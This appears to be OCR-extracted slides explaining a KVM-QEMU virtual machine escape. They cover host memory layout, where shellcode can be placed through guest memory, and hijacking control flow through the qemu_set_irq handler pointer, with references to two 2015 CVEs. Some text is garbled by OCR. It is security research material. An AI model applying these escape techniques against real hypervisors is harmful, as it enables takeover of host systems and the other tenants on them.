

# II. KVM-QEMU VM ESCAPE

## KVM-QEMU



## KEY POINTS

KVM-QEMU MEMORY LAYOUT

SHELL CODE PLACEMENT

RIP/EIP **CONTROL** 

EXPLOIT

#### KVM-QEMU MEMORY LAYOUT

#### **QEMU MEMORY ON HOST**

#### pocess memory layout:  $\sim$ #:cat/proc/#gemupid#/maps

R: READ W:WRITE X:EXECUTE

0x00007tttt63e2000 0x00007tttt6465000 r-xp 0x00007ffff6465000 0x00007ffff6664000 --- D 0x00007ffff6664000 0x00007ffff6665000 r--p 0x00007ffff6665000 0x00007ffff6666000 rw-p 0x00007ffff6666000 0x00007ffff674e000 r-xp 0x00007ffff674e000 0x00007ffff694e000  $---D$ 0x00007ffff694e000 0x00007ffff6955000 r--p 0x00007ffff6955000 0x00007ffff6957000 rw-p 0x00007ffff6957000 0x00007ffff696c000 rw-p 0x00007ffff696c000 0x00007ffff696e000  $r - xD$  $---D$ 0x00007ffff6b6d000 0x00007ffff6b6e000 r--p 0x00007ffff6b6e000 0x00007ffff6b6f000 rw-p 0x00007ffff6b6f000 0x00007ffff6c84000 r-xp 0x00007ffff6c84000 0x00007ffff6e84000  $---D$ 0x00007ffff6e84000 0x00007ffff6e85000 rw-p 0x00007ffff6e85000 0x00007ffff6e86000  $rw - p$ 0x00007ffff6e86000 0x00007ffff6e8d000 r-xp 0x00007ffff6e8d000 0x00007ffff708c000  $---D$ 0x00007ffff708c000 0x00007ffff708d000 r--p 0x00007ffff708d000 0x00007ffff708e000 rw-p 0x00007ffff708e000 0x00007ffff7092000 r-xp 0x00007ffff7092000 0x00007ffff7291000  $---D$ 0x00007ffff7291000 0x00007ffff7292000 rw-p 0x00007ffff7292000 0x00007ffff72a7000 r-xp 0x00007ffff72a7000 0x00007ffff74a6000  $---D$ 0x00007ffff74a6000 0x00007ffff74a7000  $r - p$ 0x00007ffff74a7000 0x00007ffff74a8000 rw-p 0x00007ffff74a8000 0x00007ffff74c8000 r-xp 0x00007ffff74d0000 0x00007ffff76b9000 rw-p 0x00007ffff76bd000 0x00007ffff76be000 rw-p 0x00007ffff76be000 0x00007ffff76c1000 rw-s 0x00007ffff76c1000 0x00007ffff76c2000 rw-s 0x00007ffff76c2000 0x00007ffff76c5000 rw-s 0x00007ffff76c5000 0x00007ffff76c6000 rw-p 0x00007ffff76c6000 0x00007ffff76c7000 r-xp 0x00007ffff76c7000 0x00007ffff76c8000 r--p 0x00007ffff76c8000 0x00007ffff76c9000 rw-p 0x00007ffff76c9000 0x00007ffff76ca000 rw-p 0x00007ffff76ca000 0x00007ffff7fff000 r-xp 0x00007ffff81ff000 0x00007ffff82ce000  $\Gamma - D$ 0x00007ffff833f000 0x00007ffff8be5000 rw-p 0x00007ffffffea000 0x00007ffffffff000  $rw - p$ 0xffffffffff600000 0xffffffffff601000 r-xp gdb-peda\$

/lib64/libm-2.12.so /lib64/libm-2.12.so /lib64/libm-2.12.so /lib64/libm-2.12.so /usr/lib64/libstdc++.so.6.0.13 /usr/lib64/libstdc++.so.6.0.13 /usr/lib64/libstdc++.so.6.0.13 /usr/lib64/libstdc++.so.6.0.13 mapped /lib64/libutil-2.12.so /lib64/libutil-2.12.so /lib64/libutil-2.12.so /lib64/libutil-2.12.so /lib64/libalib-2.0.so.0.2800.8 /lib64/libglib-2.0.so.0.2800.8 /lib64/libqlib-2.0.so.0.2800.8 mapped /lib64/librt-2.12.so /lib64/librt-2.12.so /lib64/librt-2.12.so /lib64/librt-2.12.so /lib64/libgthread-2.0.so.0.2800.8 /lib64/libgthread-2.0.so.0.2800.8 /lib64/libgthread-2.0.so.0.2800.8 /lib64/libz.so.1.2.3 /lib64/libz.so.1.2.3 /lib64/libz.so.1.2.3 /lib64/libz.so.1.2.3 /lib64/ld-2.12.so mapped mapped kvm-vcpu (deleted) (deleted) mapped [vdso] /lib64/ld-2.12.so /lib64/ld-2.12.so mapped /usr/local/bin/qemu-system-x86 64 /usr/local/bin/gemu-system-x86 64 /usr/local/bin/qemu-system-x86 64 [heap] [stack] [vsyscall]

#### SHELL-CODE PLACEMENT

### QEMU MEMORY MAPPING



# GUEST OS MEMORY

 $\sim$ #: gemu-system-x86\_64 \*\*.img -m 2048 — enable-kvm

#### ————————- **0x00007fd534000000 0x00007fd5b4000000 rw-p mapped**

0x00007fd5b4000000 0x00007fd5b4139000 rw-pmapped 0x00007fd5c1a1d000 0x00007fd5c1ba7000 r-xp /lib64/libc.so 0x00007fd5c1ba7000 0x00007fd5c1da7000 ---p /lib64/libc.so 0x00007fd5c1da7000 0x00007fd5c1dab000 r--p /lib64/libc.so 0x00007fd5c1dab000 0x00007fd5c1dac000 rw-p /lib64/libc.so

2G MEMORY FOR GUEST OS

0x00007fd5c34cc000 0x00007fd5c3e01000 r-xp /usr/local/bin/qemu-system-x86\_64 0x00007fd5c4001000 0x00007fd5c40d0000 r--p /usr/local/bin/qemu-system-x86\_64 0x00007fd5c40d0000 0x00007fd5c4141000 rw-p /usr/local/bin/qemu-system-x86\_64 0x00007fd5c4141000 0x00007fd5c45b2000 rw-p mapped 0x00007fd5c4600000 0x00007fd5c4de4000 rw-p [heap] 0x00007fff32a50000 0x00007fff32a65000 rw-p [stack] 0x00007fff32ab6000 0x00007fff32ab7000 r-xp [vdso] 0xffffffffff600000 0xffffffffff601000 r-xp [vsyscall]

# GUEST OS MEMORY

```
char a [20] = "Test by rockl"
void main () \{sleep (100) ;
```
 $\}$ 

gdb-peda\$ x/5sg 0x00007fd534000000+0x68f8a240 warning: Unable to display strings with size 'g', using 'b' instead. 0x7fd59cf8a240: "Test by rockl" 0x7fd59cf8a24e:  $1111$ 0x00007fd534000000  $+0x68f8a240$ 0x00007fd5b4000000 0x7fd59cf8a24f:  $\mathbf{III}$ 0x7fd59cf8a250:  $1111$ 0x7fd59cf8a251:  $\mathbf{H}$ 

# EMULATED DEVICE

• FIFO



## EMULATED DEVICE



#### outb()

## OTHER METHODS





EIP CONTROL

## IRQState

hw/core/irq.c:

```
struct IRQState {
   Object parent_obj;
   qemu_irq_handler handler;
   void *opaque;
   int n;
};
```

```
Caller:
void qemu_set_irq(qemu_irq irq, int level)
{
   if (!irq)
      return;
   irq->handler(irq->opaque, irq->n, level);
}
```
# EIP CONTROL ASM

Dump of assembler code for function qemu\_set\_irq: 0x00007ffff794fe1e <+0>: push rbp 0x00007ffff794fe1f <+1>: mov rbp,rsp 0x00007ffff794fe22 <+4>: push rbx 0x00007ffff794fe23 <+5>: sub rsp,0x28 0x00007ffff794fe27 <+9>: mov QWORD PTR [rbp-0x28],rdi 0x00007ffff794fe2b <+13>: mov DWORD PTR [rbp-0x2c],esi 0x00007ffff794fe2e <+16>: mov rax,QWORD PTR fs:0x28 0x00007ffff794fe37 <+25>: mov QWORD PTR [rbp-0x18],rax 0x00007ffff794fe3b <+29>: xor eax,eax 0x00007ffff794fe3d <+31>: cmp QWORD PTR [rbp-0x28],0x0 0x00007ffff794fe42 <+36>: je 0x7ffff794fe67 <qemu\_set\_irq+73> **0x00007ffff794fe44 <+38>: mov rax,QWORD PTR [rbp-0x28] <== IRQState pointer 0x00007ffff794fe48 <+42>: mov rbx,QWORD PTR [rax+0x30] <== qemu\_irq\_handler**

# QEMU\_SET\_IRQ

 0x00007ffff794fe4c <+46>: mov rax,QWORD PTR [rbp-0x28] 0x00007ffff794fe50 <+50>: mov ecx,DWORD PTR [rax+0x40] 0x00007ffff794fe53 <+53>: mov rax,QWORD PTR [rbp-0x28] 0x00007ffff794fe57 <+57>: mov rax,QWORD PTR [rax+0x38] 0x00007ffff794fe5b <+61>: mov edx,DWORD PTR [rbp-0x2c]  **0x00007ffff794fe5e <+64>: mov esi,ecx <= parameter2 0x00007ffff794fe60 <+66>: mov rdi,rax <= parameter1**  0x00007ffff794fe65 <+71>: jmp 0x7ffff794fe68 <qemu\_set\_irq+74> 0x00007ffff794fe67 <+73>: nop 0x00007ffff794fe68 <+74>: mov rax,QWORD PTR [rbp-0x18] 0x00007ffff794fe6c <+78>: xor rax,QWORD PTR fs:0x28 0x00007ffff794fe75 <+87>: je 0x7ffff794fe7c <qemu\_set\_irq+94> 0x00007ffff794fe77 < $+89$ >: call 0x7ffff776ad78 < stack\_chk\_fail@plt> 0x00007ffff794fe7c <+94>: add rsp,0x28 0x00007ffff794fe80 <+98>: pop rbi 0x00007ffff794fe81 <+99>: leave 0x00007ffff794fe82 <+100>: ret End of assembler dump.

 **0x00007ffff794fe63 <+69>: call rbx <==enter the shell code handler**

# OTHER STRUCTRES

async.c: struct QEMUBH { AioContext \*ctx; QEMUBHFunc \*cb; void \*opaque; QEMUBH \*next; bool scheduled; bool idle; bool deleted; };

Caller: bh->cb(bh->opaque);

#### MORE EIP CONTROL WAYS

#### BUFFER OVERFLOW

UAF

#### HOW TO EXPLOIT

# VM EXPLOIT STEPS

EXPLOIT EXPLOIT

#### SHELL CODE PLACEMENT

#### EIP CONTROL

#### BYPASS ALSR AND DEP

#### EXECUTE SHELLCODE

## BYPASS DEP&ASLR

- CVE-2015-7504
- CVE-2015-5165
- $\bullet$  ………

#### CVE-2015-7504

```
if (GET_FIELD(tmd.status, TMDS, STP)) {
    s->xmit pos = 0;
    xmit_{\text{exda}} = \text{PHYSADDR}(s, \text{CSR}_{\text{CXDA}}(s)) ;
